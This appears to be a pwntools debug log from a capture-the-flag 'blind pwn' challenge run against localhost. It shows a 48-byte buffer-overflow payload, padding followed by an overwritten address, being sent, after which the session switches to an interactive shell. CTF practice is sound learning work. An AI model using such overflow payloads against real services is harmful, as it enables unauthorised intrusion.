 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  70 05 40 00  00 00 00 00  │aaaa│aaaa│p·@·│····│
    00000030
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[*] Switching to interactive mode
$